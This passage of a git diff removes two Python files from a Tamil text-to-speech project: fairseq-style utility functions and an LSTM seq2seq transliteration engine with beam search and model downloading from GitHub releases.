- elif activation == "gelu_accurate":
- return gelu_accurate
- elif activation == "tanh":
- return torch.tanh
- elif activation == "linear":
- return lambda x: x
- else:
- raise RuntimeError("--activation-fn {} not supported".format(activation))
-
-
-def get_available_activation_fns() -> List:
- return [
- "relu",
- "gelu",
- "gelu_fast", # deprecated
- "gelu_accurate",
- "tanh",
- "linear",
- ]
-
-
-@contextlib.contextmanager
-def model_eval(model):
- is_training = model.training
- model.eval()
- yield
- model.train(is_training)
-
-
-def has_parameters(module):
- try:
- next(module.parameters())
- return True
- except StopIteration:
- return False
-
-
-def get_rng_state():
- state = {"torch_rng_state": torch.get_rng_state()}
- if xm is not None:
- state["xla_rng_state"] = xm.get_rng_state()
- if torch.cuda.is_available():
- state["cuda_rng_state"] = torch.cuda.get_rng_state()
- return state
-
-
-def set_rng_state(state):
- torch.set_rng_state(state["torch_rng_state"])
- if xm is not None:
- xm.set_rng_state(state["xla_rng_state"])
- if torch.cuda.is_available():
- torch.cuda.set_rng_state(state["cuda_rng_state"])
-
-
-class set_torch_seed(object):
- def __init__(self, seed):
- assert isinstance(seed, int)
- self.rng_state = get_rng_state()
-
- torch.manual_seed(seed)
- if xm is not None:
- xm.set_rng_state(seed)
- if torch.cuda.is_available():
- torch.cuda.manual_seed(seed)
-
- def __enter__(self):
- return self
-
- def __exit__(self, *exc):
- set_rng_state(self.rng_state)
-
-
-def parse_alignment(line):
- """
- Parses a single line from the alingment file.
-
- Args:
- line (str): String containing the alignment of the format:
- - - ..
- -. All indices are 0 indexed.
-
- Returns:
- torch.IntTensor: packed alignments of shape (2 * m).
- """
- alignments = line.strip().split()
- parsed_alignment = torch.IntTensor(2 * len(alignments))
- for idx, alignment in enumerate(alignments):
- src_idx, tgt_idx = alignment.split("-")
- parsed_alignment[2 * idx] = int(src_idx)
- parsed_alignment[2 * idx + 1] = int(tgt_idx)
- return parsed_alignment
-
-
-def get_token_to_word_mapping(tokens, exclude_list):
- n = len(tokens)
- word_start = [int(token not in exclude_list) for token in tokens]
- word_idx = list(accumulate(word_start))
- token_to_word = {i: word_idx[i] for i in range(n)}
- return token_to_word
-
-
-def extract_hard_alignment(attn, src_sent, tgt_sent, pad, eos):
- tgt_valid = (
- ((tgt_sent != pad) & (tgt_sent != eos)).nonzero(as_tuple=False).squeeze(dim=-1)
- )
- src_invalid = (
- ((src_sent == pad) | (src_sent == eos)).nonzero(as_tuple=False).squeeze(dim=-1)
- )
- src_token_to_word = get_token_to_word_mapping(src_sent, [eos, pad])
- tgt_token_to_word = get_token_to_word_mapping(tgt_sent, [eos, pad])
- alignment = []
- if len(tgt_valid) != 0 and len(src_invalid) < len(src_sent):
- attn_valid = attn[tgt_valid]
- attn_valid[:, src_invalid] = float("-inf")
- _, src_indices = attn_valid.max(dim=1)
- for tgt_idx, src_idx in zip(tgt_valid, src_indices):
- alignment.append(
- (
- src_token_to_word[src_idx.item()] - 1,
- tgt_token_to_word[tgt_idx.item()] - 1,
- )
- )
- return alignment
-
-
-def extract_soft_alignment(attn, src_sent, tgt_sent, pad, eos):
- tgt_valid = ((tgt_sent != pad)).nonzero(as_tuple=False)
- src_valid = ((src_sent != pad)).nonzero(as_tuple=False).squeeze(dim=-1)
- alignment = []
- if len(tgt_valid) != 0 and len(src_valid) != 0:
- attn_valid = attn[tgt_valid, src_valid]
- alignment = [
- ["{:.6f}".format(p) for p in src_probs.tolist()] for src_probs in attn_valid
- ]
- return alignment
-
-
-def new_arange(x, *size):
- """
- Return a Tensor of `size` filled with a range function on the device of x.
- If size is empty, using the size of the variable x.
- """
- if len(size) == 0:
- size = x.size()
- return torch.arange(size[-1], device=x.device).expand(*size).contiguous()
-
-
-def get_tpu_device():
- return xm.xla_device()
-
-
-def tpu_data_loader(itr):
- import torch_xla.core.xla_model as xm
- import torch_xla.distributed.parallel_loader as pl
- from fairseq.data import iterators
-
- xm.rendezvous("tpu_data_loader") # wait for all workers
- xm.mark_step()
- device = xm.xla_device()
- return iterators.CountingIterator(
- pl.ParallelLoader(itr, [device]).per_device_loader(device),
- start=getattr(itr, "n", 0),
- total=len(itr),
- )
-
-
-def is_xla_tensor(tensor):
- return torch.is_tensor(tensor) and tensor.device.type == "xla"
-
-
-def index_put(tensor, indices, value):
- if is_xla_tensor(tensor):
- for _ in range(indices.dim(), tensor.dim()):
- indices = indices.unsqueeze(-1)
- if indices.size(-1) < tensor.size(-1):
- indices = indices.expand_as(tensor)
- tensor = torch.mul(tensor, ~indices) + torch.mul(value, indices)
- else:
- tensor[indices] = value
- return tensor
-
-
-def xla_device_to_cpu(dat):
- import torch_xla.core.xla_model as xm
-
- return xm._maybe_convert_to_cpu(dat)
-
-
-class CudaEnvironment(object):
- def __init__(self):
- cur_device = torch.cuda.current_device()
- prop = torch.cuda.get_device_properties("cuda:{}".format(cur_device))
- self.name = prop.name
- self.major = prop.major
- self.minor = prop.minor
- self.total_memory_in_GB = prop.total_memory / 1024 / 1024 / 1024
-
- @staticmethod
- def pretty_print_cuda_env_list(cuda_env_list):
- """
- Given a list of CudaEnviorments, pretty print them
- """
- num_workers = len(cuda_env_list)
- center = "CUDA enviroments for all {} workers".format(num_workers)
- banner_len = 40 - len(center) // 2
- first_line = "*" * banner_len + center + "*" * banner_len
- logger.info(first_line)
- for r, env in enumerate(cuda_env_list):
- logger.info(
- "rank {:3d}: ".format(r)
- + "capabilities = {:2d}.{:<2d} ; ".format(env.major, env.minor)
- + "total memory = {:.3f} GB ; ".format(env.total_memory_in_GB)
- + "name = {:40s}".format(env.name)
- )
- logger.info(first_line)
-
-
-def csv_str_list(x):
- return x.split(",")
-
-
-def eval_str_list(x, type=float):
- if x is None:
- return None
- if isinstance(x, str):
- x = eval(x)
- try:
- return list(map(type, x))
- except TypeError:
- return [type(x)]
-
-
-def eval_str_dict(x, type=dict):
- if x is None:
- return None
- if isinstance(x, str):
- x = eval(x)
- return x
-
-
-def eval_bool(x, default=False):
- if x is None:
- return default
- try:
- return bool(eval(x))
- except TypeError:
- return default
-
-
-def reset_logging():
- root = logging.getLogger()
- for handler in root.handlers:
- root.removeHandler(handler)
- root.setLevel(os.environ.get("LOGLEVEL", "INFO").upper())
- handler = logging.StreamHandler(sys.stdout)
- handler.setFormatter(
- logging.Formatter(
- fmt="%(asctime)s | %(levelname)s | %(name)s | %(message)s",
- datefmt="%Y-%m-%d %H:%M:%S",
- )
- )
- root.addHandler(handler)
-
-
-def safe_getattr(obj, k, default=None):
- """Returns obj[k] if it exists and is not None, otherwise returns default."""
- from omegaconf import OmegaConf
-
- if OmegaConf.is_config(obj):
- return obj[k] if k in obj and obj[k] is not None else default
-
- return getattr(obj, k, default)
-
-
-def safe_hasattr(obj, k):
- """Returns True if the given key exists and is not None."""
- return getattr(obj, k, None) is not None
diff --git a/spaces/Harveenchadha/Vakyansh-Tamil-TTS/ttsv/utils/inference/transliterate.py b/spaces/Harveenchadha/Vakyansh-Tamil-TTS/ttsv/utils/inference/transliterate.py
deleted file mode 100644
index de1ccab4426659552a019b593c4766522efff616..0000000000000000000000000000000000000000
--- a/spaces/Harveenchadha/Vakyansh-Tamil-TTS/ttsv/utils/inference/transliterate.py
+++ /dev/null
@@ -1,919 +0,0 @@
-import torch
-import torch.nn as nn
-import numpy as np
-import pandas as pd
-import random
-import sys
-import os
-import json
-import enum
-import traceback
-import re
-
-#F_DIR = os.path.dirname(os.path.realpath(__file__))
-F_DIR = '/home/user/app/ttsv/checkpoints/'
-
-class XlitError(enum.Enum):
- lang_err = "Unsupported langauge ID requested ;( Please check available languages."
- string_err = "String passed is incompatable ;("
- internal_err = "Internal crash ;("
- unknown_err = "Unknown Failure"
- loading_err = "Loading failed ;( Check if metadata/paths are correctly configured."
-
-
-##=================== Network ==================================================
-
-
-class Encoder(nn.Module):
- def __init__(
- self,
- input_dim,
- embed_dim,
- hidden_dim,
- rnn_type="gru",
- layers=1,
- bidirectional=False,
- dropout=0,
- device="cpu",
- ):
- super(Encoder, self).__init__()
-
- self.input_dim = input_dim # src_vocab_sz
- self.enc_embed_dim = embed_dim
- self.enc_hidden_dim = hidden_dim
- self.enc_rnn_type = rnn_type
- self.enc_layers = layers
- self.enc_directions = 2 if bidirectional else 1
- self.device = device
-
- self.embedding = nn.Embedding(self.input_dim, self.enc_embed_dim)
-
- if self.enc_rnn_type == "gru":
- self.enc_rnn = nn.GRU(
- input_size=self.enc_embed_dim,
- hidden_size=self.enc_hidden_dim,
- num_layers=self.enc_layers,
- bidirectional=bidirectional,
- )
- elif self.enc_rnn_type == "lstm":
- self.enc_rnn = nn.LSTM(
- input_size=self.enc_embed_dim,
- hidden_size=self.enc_hidden_dim,
- num_layers=self.enc_layers,
- bidirectional=bidirectional,
- )
- else:
- raise Exception("XlitError: unknown RNN type mentioned")
-
- def forward(self, x, x_sz, hidden=None):
- """
- x_sz: (batch_size, 1) - Unpadded sequence lengths used for pack_pad
- """
- batch_sz = x.shape[0]
- # x: batch_size, max_length, enc_embed_dim
- x = self.embedding(x)
-
- ## pack the padded data
- # x: max_length, batch_size, enc_embed_dim -> for pack_pad
- x = x.permute(1, 0, 2)
- x = nn.utils.rnn.pack_padded_sequence(x, x_sz, enforce_sorted=False) # unpad
-
- # output: packed_size, batch_size, enc_embed_dim
- # hidden: n_layer**num_directions, batch_size, hidden_dim | if LSTM (h_n, c_n)
- output, hidden = self.enc_rnn(
- x
- ) # gru returns hidden state of all timesteps as well as hidden state at last timestep
-
- ## pad the sequence to the max length in the batch
- # output: max_length, batch_size, enc_emb_dim*directions)
- output, _ = nn.utils.rnn.pad_packed_sequence(output)
-
- # output: batch_size, max_length, hidden_dim
- output = output.permute(1, 0, 2)
-
- return output, hidden
-
- def get_word_embedding(self, x):
- """ """
- x_sz = torch.tensor([len(x)])
- x_ = torch.tensor(x).unsqueeze(0).to(dtype=torch.long)
- # x: 1, max_length, enc_embed_dim
- x = self.embedding(x_)
-
- ## pack the padded data
- # x: max_length, 1, enc_embed_dim -> for pack_pad
- x = x.permute(1, 0, 2)
- x = nn.utils.rnn.pack_padded_sequence(x, x_sz, enforce_sorted=False) # unpad
-
- # output: packed_size, 1, enc_embed_dim
- # hidden: n_layer**num_directions, 1, hidden_dim | if LSTM (h_n, c_n)
- output, hidden = self.enc_rnn(
- x
- ) # gru returns hidden state of all timesteps as well as hidden state at last timestep
-
- out_embed = hidden[0].squeeze()
-
- return out_embed
-
-
-class Decoder(nn.Module):
- def __init__(
- self,
- output_dim,
- embed_dim,
- hidden_dim,
- rnn_type="gru",
- layers=1,
- use_attention=True,
- enc_outstate_dim=None, # enc_directions * enc_hidden_dim
- dropout=0,
- device="cpu",
- ):
- super(Decoder, self).__init__()
-
- self.output_dim = output_dim # tgt_vocab_sz
- self.dec_hidden_dim = hidden_dim
- self.dec_embed_dim = embed_dim
- self.dec_rnn_type = rnn_type
- self.dec_layers = layers
- self.use_attention = use_attention
- self.device = device
- if self.use_attention:
- self.enc_outstate_dim = enc_outstate_dim if enc_outstate_dim else hidden_dim
- else:
- self.enc_outstate_dim = 0
-
- self.embedding = nn.Embedding(self.output_dim, self.dec_embed_dim)
-
- if self.dec_rnn_type == "gru":
- self.dec_rnn = nn.GRU(
- input_size=self.dec_embed_dim
- + self.enc_outstate_dim, # to concat attention_output
- hidden_size=self.dec_hidden_dim, # previous Hidden
- num_layers=self.dec_layers,
- batch_first=True,
- )
- elif self.dec_rnn_type == "lstm":
- self.dec_rnn = nn.LSTM(
- input_size=self.dec_embed_dim
- + self.enc_outstate_dim, # to concat attention_output
- hidden_size=self.dec_hidden_dim, # previous Hidden
- num_layers=self.dec_layers,
- batch_first=True,
- )
- else:
- raise Exception("XlitError: unknown RNN type mentioned")
-
- self.fc = nn.Sequential(
- nn.Linear(self.dec_hidden_dim, self.dec_embed_dim),
- nn.LeakyReLU(),
- # nn.Linear(self.dec_embed_dim, self.dec_embed_dim), nn.LeakyReLU(), # removing to reduce size
- nn.Linear(self.dec_embed_dim, self.output_dim),
- )
-
- ##----- Attention ----------
- if self.use_attention:
- self.W1 = nn.Linear(self.enc_outstate_dim, self.dec_hidden_dim)
- self.W2 = nn.Linear(self.dec_hidden_dim, self.dec_hidden_dim)
- self.V = nn.Linear(self.dec_hidden_dim, 1)
-
- def attention(self, x, hidden, enc_output):
- """
- x: (batch_size, 1, dec_embed_dim) -> after Embedding
- enc_output: batch_size, max_length, enc_hidden_dim *num_directions
- hidden: n_layers, batch_size, hidden_size | if LSTM (h_n, c_n)
- """
-
- ## perform addition to calculate the score
-
- # hidden_with_time_axis: batch_size, 1, hidden_dim
- ## hidden_with_time_axis = hidden.permute(1, 0, 2) ## replaced with below 2lines
- hidden_with_time_axis = (
- torch.sum(hidden, axis=0)
- if self.dec_rnn_type != "lstm"
- else torch.sum(hidden[0], axis=0)
- ) # h_n
-
- hidden_with_time_axis = hidden_with_time_axis.unsqueeze(1)
-
- # score: batch_size, max_length, hidden_dim
- score = torch.tanh(self.W1(enc_output) + self.W2(hidden_with_time_axis))
-
- # attention_weights: batch_size, max_length, 1
- # we get 1 at the last axis because we are applying score to self.V
- attention_weights = torch.softmax(self.V(score), dim=1)
-
- # context_vector shape after sum == (batch_size, hidden_dim)
- context_vector = attention_weights * enc_output
- context_vector = torch.sum(context_vector, dim=1)
- # context_vector: batch_size, 1, hidden_dim
- context_vector = context_vector.unsqueeze(1)
-
- # attend_out (batch_size, 1, dec_embed_dim + hidden_size)
- attend_out = torch.cat((context_vector, x), -1)
-
- return attend_out, attention_weights
-
- def forward(self, x, hidden, enc_output):
- """
- x: (batch_size, 1)
- enc_output: batch_size, max_length, dec_embed_dim
- hidden: n_layer, batch_size, hidden_size | lstm: (h_n, c_n)
- """
- if (hidden is None) and (self.use_attention is False):
- raise Exception(
- "XlitError: No use of a decoder with No attention and No Hidden"
- )
-
- batch_sz = x.shape[0]
-
- if hidden is None:
- # hidden: n_layers, batch_size, hidden_dim
- hid_for_att = torch.zeros(
- (self.dec_layers, batch_sz, self.dec_hidden_dim)
- ).to(self.device)
- elif self.dec_rnn_type == "lstm":
- hid_for_att = hidden[1] # c_n
-
- # x (batch_size, 1, dec_embed_dim) -> after embedding
- x = self.embedding(x)
-
- if self.use_attention:
- # x (batch_size, 1, dec_embed_dim + hidden_size) -> after attention
- # aw: (batch_size, max_length, 1)
- x, aw = self.attention(x, hidden, enc_output)
- else:
- x, aw = x, 0
-
- # passing the concatenated vector to the GRU
- # output: (batch_size, n_layers, hidden_size)
- # hidden: n_layers, batch_size, hidden_size | if LSTM (h_n, c_n)
- output, hidden = (
- self.dec_rnn(x, hidden) if hidden is not None else self.dec_rnn(x)
- )
-
- # output :shp: (batch_size * 1, hidden_size)
- output = output.view(-1, output.size(2))
-
- # output :shp: (batch_size * 1, output_dim)
- output = self.fc(output)
-
- return output, hidden, aw
-
-
-class Seq2Seq(nn.Module):
- """
- Class dependency: Encoder, Decoder
- """
-
- def __init__(
- self, encoder, decoder, pass_enc2dec_hid=False, dropout=0, device="cpu"
- ):
- super(Seq2Seq, self).__init__()
-
- self.encoder = encoder
- self.decoder = decoder
- self.device = device
- self.pass_enc2dec_hid = pass_enc2dec_hid
- _force_en2dec_hid_conv = False
-
- if self.pass_enc2dec_hid:
- assert (
- decoder.dec_hidden_dim == encoder.enc_hidden_dim
- ), "Hidden Dimension of encoder and decoder must be same, or unset `pass_enc2dec_hid`"
- if decoder.use_attention:
- assert (
- decoder.enc_outstate_dim
- == encoder.enc_directions * encoder.enc_hidden_dim
- ), "Set `enc_out_dim` correctly in decoder"
- assert (
- self.pass_enc2dec_hid or decoder.use_attention
- ), "No use of a decoder with No attention and No Hidden from Encoder"
-
- self.use_conv_4_enc2dec_hid = False
- if (
- self.pass_enc2dec_hid
- and (encoder.enc_directions * encoder.enc_layers != decoder.dec_layers)
- ) or _force_en2dec_hid_conv:
- if encoder.enc_rnn_type == "lstm" or encoder.enc_rnn_type == "lstm":
- raise Exception(
- "XlitError: conv for enc2dec_hid not implemented; Change the layer numbers appropriately"
- )
-
- self.use_conv_4_enc2dec_hid = True
- self.enc_hid_1ax = encoder.enc_directions * encoder.enc_layers
- self.dec_hid_1ax = decoder.dec_layers
- self.e2d_hidden_conv = nn.Conv1d(self.enc_hid_1ax, self.dec_hid_1ax, 1)
-
- def enc2dec_hidden(self, enc_hidden):
- """
- enc_hidden: n_layer, batch_size, hidden_dim*num_directions
- TODO: Implement the logic for LSTm bsed model
- """
- # hidden: batch_size, enc_layer*num_directions, enc_hidden_dim
- hidden = enc_hidden.permute(1, 0, 2).contiguous()
- # hidden: batch_size, dec_layers, dec_hidden_dim -> [N,C,Tstep]
- hidden = self.e2d_hidden_conv(hidden)
-
- # hidden: dec_layers, batch_size , dec_hidden_dim
- hidden_for_dec = hidden.permute(1, 0, 2).contiguous()
-
- return hidden_for_dec
-
- def active_beam_inference(self, src, beam_width=3, max_tgt_sz=50):
- """Search based decoding
- src: (sequence_len)
- """
-
- def _avg_score(p_tup):
- """Used for Sorting
- TODO: Dividing by length of sequence power alpha as hyperparam
- """
- return p_tup[0]
-
- import sys
-
- batch_size = 1
- start_tok = src[0]
- end_tok = src[-1]
- src_sz = torch.tensor([len(src)])
- src_ = src.unsqueeze(0)
-
- # enc_output: (batch_size, padded_seq_length, enc_hidden_dim*num_direction)
- # enc_hidden: (enc_layers*num_direction, batch_size, hidden_dim)
- enc_output, enc_hidden = self.encoder(src_, src_sz)
-
- if self.pass_enc2dec_hid:
- # dec_hidden: dec_layers, batch_size , dec_hidden_dim
- if self.use_conv_4_enc2dec_hid:
- init_dec_hidden = self.enc2dec_hidden(enc_hidden)
- else:
- init_dec_hidden = enc_hidden
- else:
- # dec_hidden -> Will be initialized to zeros internally
- init_dec_hidden = None
-
- # top_pred[][0] = Σ-log_softmax
- # top_pred[][1] = sequence torch.tensor shape: (1)
- # top_pred[][2] = dec_hidden
- top_pred_list = [(0, start_tok.unsqueeze(0), init_dec_hidden)]
-
- for t in range(max_tgt_sz):
- cur_pred_list = []
-
- for p_tup in top_pred_list:
- if p_tup[1][-1] == end_tok:
- cur_pred_list.append(p_tup)
- continue
-
- # dec_hidden: dec_layers, 1, hidden_dim
- # dec_output: 1, output_dim
- dec_output, dec_hidden, _ = self.decoder(
- x=p_tup[1][-1].view(1, 1), # dec_input: (1,1)
- hidden=p_tup[2],
- enc_output=enc_output,
- )
-
- ## π{prob} = Σ{log(prob)} -> to prevent diminishing
- # dec_output: (1, output_dim)
- dec_output = nn.functional.log_softmax(dec_output, dim=1)
- # pred_topk.values & pred_topk.indices: (1, beam_width)
- pred_topk = torch.topk(dec_output, k=beam_width, dim=1)
-
- for i in range(beam_width):
- sig_logsmx_ = p_tup[0] + pred_topk.values[0][i]
- # seq_tensor_ : (seq_len)
- seq_tensor_ = torch.cat((p_tup[1], pred_topk.indices[0][i].view(1)))
-
- cur_pred_list.append((sig_logsmx_, seq_tensor_, dec_hidden))
-
- cur_pred_list.sort(key=_avg_score, reverse=True) # Maximized order
- top_pred_list = cur_pred_list[:beam_width]
-
- # check if end_tok of all topk
- end_flags_ = [1 if t[1][-1] == end_tok else 0 for t in top_pred_list]
- if beam_width == sum(end_flags_):
- break
-
- pred_tnsr_list = [t[1] for t in top_pred_list]
-
- return pred_tnsr_list
-
-
-##===================== Glyph handlers =======================================
-
-
-class GlyphStrawboss:
- def __init__(self, glyphs="en"):
- """list of letters in a language in unicode
- lang: ISO Language code
- glyphs: json file with script information
- """
- if glyphs == "en":
- # Smallcase alone
- self.glyphs = [chr(alpha) for alpha in range(97, 122 + 1)]
- else:
- self.dossier = json.load(open(glyphs, encoding="utf-8"))
- self.glyphs = self.dossier["glyphs"]
- self.numsym_map = self.dossier["numsym_map"]
-
- self.char2idx = {}
- self.idx2char = {}
- self._create_index()
-
- def _create_index(self):
-
- self.char2idx["_"] = 0 # pad
- self.char2idx["$"] = 1 # start
- self.char2idx["#"] = 2 # end
- self.char2idx["*"] = 3 # Mask
- self.char2idx["'"] = 4 # apostrophe U+0027
- self.char2idx["%"] = 5 # unused
- self.char2idx["!"] = 6 # unused
-
- # letter to index mapping
- for idx, char in enumerate(self.glyphs):
- self.char2idx[char] = idx + 7 # +7 token initially
-
- # index to letter mapping
- for char, idx in self.char2idx.items():
- self.idx2char[idx] = char
-
- def size(self):
- return len(self.char2idx)
-
- def word2xlitvec(self, word):
- """Converts given string of gyphs(word) to vector(numpy)
- Also adds tokens for start and end
- """
- try:
- vec = [self.char2idx["$"]] # start token
- for i in list(word):
- vec.append(self.char2idx[i])
- vec.append(self.char2idx["#"]) # end token
-
- vec = np.asarray(vec, dtype=np.int64)
- return vec
-
- except Exception as error:
- print("XlitError: In word:", word, "Error Char not in Token:", error)
- sys.exit()
-
- def xlitvec2word(self, vector):
- """Converts vector(numpy) to string of glyphs(word)"""
- char_list = []
- for i in vector:
- char_list.append(self.idx2char[i])
-
- word = "".join(char_list).replace("$", "").replace("#", "") # remove tokens
- word = word.replace("_", "").replace("*", "") # remove tokens
- return word
-
-
-class VocabSanitizer:
- def __init__(self, data_file):
- """
- data_file: path to file conatining vocabulary list
- """
- extension = os.path.splitext(data_file)[-1]
- if extension == ".json":
- self.vocab_set = set(json.load(open(data_file, encoding="utf-8")))
- elif extension == ".csv":
- self.vocab_df = pd.read_csv(data_file).set_index("WORD")
- self.vocab_set = set(self.vocab_df.index)
- else:
- print("XlitError: Only Json/CSV file extension supported")
-
- def reposition(self, word_list):
- """Reorder Words in list"""
- new_list = []
- temp_ = word_list.copy()
- for v in word_list:
- if v in self.vocab_set:
- new_list.append(v)
- temp_.remove(v)
- new_list.extend(temp_)
-
- return new_list
-
-
-##=============== INSTANTIATION ================================================
-
-
-class XlitPiston:
- """
- For handling prediction & post-processing of transliteration for a single language
- Class dependency: Seq2Seq, GlyphStrawboss, VocabSanitizer
- Global Variables: F_DIR
- """
-
- def __init__(
- self,
- weight_path,
- vocab_file,
- tglyph_cfg_file,
- iglyph_cfg_file="en",
- device="cpu",
- ):
-
- self.device = device
- self.in_glyph_obj = GlyphStrawboss(iglyph_cfg_file)
- self.tgt_glyph_obj = GlyphStrawboss(glyphs=tglyph_cfg_file)
- self.voc_sanity = VocabSanitizer(vocab_file)
-
- self._numsym_set = set(
- json.load(open(tglyph_cfg_file, encoding="utf-8"))["numsym_map"].keys()
- )
- self._inchar_set = set("abcdefghijklmnopqrstuvwxyz")
- self._natscr_set = set().union(
- self.tgt_glyph_obj.glyphs, sum(self.tgt_glyph_obj.numsym_map.values(), [])
- )
-
- ## Model Config Static TODO: add defining in json support
- input_dim = self.in_glyph_obj.size()
- output_dim = self.tgt_glyph_obj.size()
- enc_emb_dim = 300
- dec_emb_dim = 300
- enc_hidden_dim = 512
- dec_hidden_dim = 512
- rnn_type = "lstm"
- enc2dec_hid = True
- attention = True
- enc_layers = 1
- dec_layers = 2
- m_dropout = 0
- enc_bidirect = True
- enc_outstate_dim = enc_hidden_dim * (2 if enc_bidirect else 1)
-
- enc = Encoder(
- input_dim=input_dim,
- embed_dim=enc_emb_dim,
- hidden_dim=enc_hidden_dim,
- rnn_type=rnn_type,
- layers=enc_layers,
- dropout=m_dropout,
- device=self.device,
- bidirectional=enc_bidirect,
- )
- dec = Decoder(
- output_dim=output_dim,
- embed_dim=dec_emb_dim,
- hidden_dim=dec_hidden_dim,
- rnn_type=rnn_type,
- layers=dec_layers,
- dropout=m_dropout,
- use_attention=attention,
- enc_outstate_dim=enc_outstate_dim,
- device=self.device,
- )
- self.model = Seq2Seq(enc, dec, pass_enc2dec_hid=enc2dec_hid, device=self.device)
- self.model = self.model.to(self.device)
- weights = torch.load(weight_path, map_location=torch.device(self.device))
-
- self.model.load_state_dict(weights)
- self.model.eval()
-
- def character_model(self, word, beam_width=1):
- in_vec = torch.from_numpy(self.in_glyph_obj.word2xlitvec(word)).to(self.device)
- ## change to active or passive beam
- p_out_list = self.model.active_beam_inference(in_vec, beam_width=beam_width)
- p_result = [
- self.tgt_glyph_obj.xlitvec2word(out.cpu().numpy()) for out in p_out_list
- ]
-
- result = self.voc_sanity.reposition(p_result)
-
- # List type
- return result
-
- def numsym_model(self, seg):
- """tgt_glyph_obj.numsym_map[x] returns a list object"""
- if len(seg) == 1:
- return [seg] + self.tgt_glyph_obj.numsym_map[seg]
-
- a = [self.tgt_glyph_obj.numsym_map[n][0] for n in seg]
- return [seg] + ["".join(a)]
-
- def _word_segementer(self, sequence):
-
- sequence = sequence.lower()
- accepted = set().union(self._numsym_set, self._inchar_set, self._natscr_set)
- # sequence = ''.join([i for i in sequence if i in accepted])
-
- segment = []
- idx = 0
- seq_ = list(sequence)
- while len(seq_):
- # for Number-Symbol
- temp = ""
- while len(seq_) and seq_[0] in self._numsym_set:
- temp += seq_[0]
- seq_.pop(0)
- if temp != "":
- segment.append(temp)
-
- # for Target Chars
- temp = ""
- while len(seq_) and seq_[0] in self._natscr_set:
- temp += seq_[0]
- seq_.pop(0)
- if temp != "":
- segment.append(temp)
-
- # for Input-Roman Chars
- temp = ""
- while len(seq_) and seq_[0] in self._inchar_set:
- temp += seq_[0]
- seq_.pop(0)
- if temp != "":
- segment.append(temp)
-
- temp = ""
- while len(seq_) and seq_[0] not in accepted:
- temp += seq_[0]
- seq_.pop(0)
- if temp != "":
- segment.append(temp)
-
- return segment
-
- def inferencer(self, sequence, beam_width=10):
-
- seg = self._word_segementer(sequence[:120])
- lit_seg = []
-
- p = 0
- while p < len(seg):
- if seg[p][0] in self._natscr_set:
- lit_seg.append([seg[p]])
- p += 1
-
- elif seg[p][0] in self._inchar_set:
- lit_seg.append(self.character_model(seg[p], beam_width=beam_width))
- p += 1
-
- elif seg[p][0] in self._numsym_set: # num & punc
- lit_seg.append(self.numsym_model(seg[p]))
- p += 1
- else:
- lit_seg.append([seg[p]])
- p += 1
-
- ## IF segment less/equal to 2 then return combinotorial,
- ## ELSE only return top1 of each result concatenated
- if len(lit_seg) == 1:
- final_result = lit_seg[0]
-
- elif len(lit_seg) == 2:
- final_result = [""]
- for seg in lit_seg:
- new_result = []
- for s in seg:
- for f in final_result:
- new_result.append(f + s)
- final_result = new_result
-
- else:
- new_result = []
- for seg in lit_seg:
- new_result.append(seg[0])
- final_result = ["".join(new_result)]
-
- return final_result
-
-
-from collections.abc import Iterable
-from pydload import dload
-import zipfile
-
-MODEL_DOWNLOAD_URL_PREFIX = "https://github.com/AI4Bharat/IndianNLP-Transliteration/releases/download/xlit_v0.5.0/"
-
-
-def is_folder_writable(folder):
- try:
- os.makedirs(folder, exist_ok=True)
- tmp_file = os.path.join(folder, ".write_test")
- with open(tmp_file, "w") as f:
- f.write("Permission Check")
- os.remove(tmp_file)
- return True
- except:
- return False
-
-
-def is_directory_writable(path):
- if os.name == "nt":
- return is_folder_writable(path)
- return os.access(path, os.W_OK | os.X_OK)
-
-
-class XlitEngine:
- """
- For Managing the top level tasks and applications of transliteration
- Global Variables: F_DIR
- """
-
- def __init__(
- self, lang2use="all", config_path="translit_models/default_lineup.json"
- ):
-
- lineup = json.load(open(os.path.join(F_DIR, config_path), encoding="utf-8"))
- self.lang_config = {}
- if isinstance(lang2use, str):
- if lang2use == "all":
- self.lang_config = lineup
- elif lang2use in lineup:
- self.lang_config[lang2use] = lineup[lang2use]
- else:
- raise Exception(
- "XlitError: The entered Langauge code not found. Available are {}".format(
- lineup.keys()
- )
- )
-
- elif isinstance(lang2use, Iterable):
- for l in lang2use:
- try:
- self.lang_config[l] = lineup[l]
- except:
- print(
- "XlitError: Language code {} not found, Skipping...".format(l)
- )
- else:
- raise Exception(
- "XlitError: lang2use must be a list of language codes (or) string of single language code"
- )
-
- if is_directory_writable(F_DIR):
- models_path = os.path.join(F_DIR, "translit_models")
- else:
- user_home = os.path.expanduser("~")
- models_path = os.path.join(user_home, ".AI4Bharat_Xlit_Models")
- os.makedirs(models_path, exist_ok=True)
- self.download_models(models_path)
-
- self.langs = {}
- self.lang_model = {}
- for la in self.lang_config:
- try:
- print("Loading {}...".format(la))
- self.lang_model[la] = XlitPiston(
- weight_path=os.path.join(
- models_path, self.lang_config[la]["weight"]
- ),
- vocab_file=os.path.join(models_path, self.lang_config[la]["vocab"]),
- tglyph_cfg_file=os.path.join(
- models_path, self.lang_config[la]["script"]
- ),
- iglyph_cfg_file="en",
- )
- self.langs[la] = self.lang_config[la]["name"]
- except Exception as error:
- print("XlitError: Failure in loading {} \n".format(la), error)
- print(XlitError.loading_err.value)
-
- def download_models(self, models_path):
- """
- Download models from GitHub Releases if not exists
- """
- for l in self.lang_config:
- lang_name = self.lang_config[l]["eng_name"]
- lang_model_path = os.path.join(models_path, lang_name)
- if not os.path.isdir(lang_model_path):
- print("Downloading model for language: %s" % lang_name)
- remote_url = MODEL_DOWNLOAD_URL_PREFIX + lang_name + ".zip"
- downloaded_zip_path = os.path.join(models_path, lang_name + ".zip")
- dload(url=remote_url, save_to_path=downloaded_zip_path, max_time=None)
-
- if not os.path.isfile(downloaded_zip_path):
- exit(
- f"ERROR: Unable to download model from {remote_url} into {models_path}"
- )
-
- with zipfile.ZipFile(downloaded_zip_path, "r") as zip_ref:
- zip_ref.extractall(models_path)
-
- if os.path.isdir(lang_model_path):
- os.remove(downloaded_zip_path)
- else:
- exit(
- f"ERROR: Unable to find models in {lang_model_path} after download"
- )
- return
-
- def translit_word(self, eng_word, lang_code="default", topk=7, beam_width=10):
- if eng_word == "":
- return []
-
- if lang_code in self.langs:
- try:
- res_list = self.lang_model[lang_code].inferencer(
- eng_word, beam_width=beam_width
- )
- return res_list[:topk]
-
- except Exception as error:
- print("XlitError:", traceback.format_exc())
- print(XlitError.internal_err.value)
- return XlitError.internal_err
-
- elif lang_code == "default":
- try:
- res_dict = {}
- for la in self.lang_model:
